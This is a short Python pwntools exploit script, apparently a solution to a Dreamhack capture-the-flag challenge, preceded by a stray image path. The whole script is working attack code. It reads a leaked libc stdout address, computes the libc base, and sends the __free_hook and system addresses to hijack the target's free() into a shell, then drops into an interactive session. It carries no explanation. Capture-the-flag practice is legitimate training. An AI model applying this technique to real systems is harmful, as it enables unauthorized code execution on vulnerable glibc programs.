 #!/usr/bin/env python3
from pwn import *
p = remote("host3.dreamhack.games", 10122)
libc = ELF("/work/e8e4b9e7-cec6-4b46-8328-5e03c99c35dc/libc-2.23.so", checksec=False)
p.recvuntil(b"stdout: ")
leak = int(p.recvline().strip(), 16)
libc.address = leak - libc.symbols["_IO_2_1_stdout_"]   # base 세팅
free_hook = libc.symbols["__free_hook"]
system    = libc.symbols["system"]
log.info("libc_base: " + hex(libc.address))
p.sendlineafter(b"Size: ", b"16")
p.sendafter(b"Data: ", p64(free_hook) + p64(system))
p.interactive()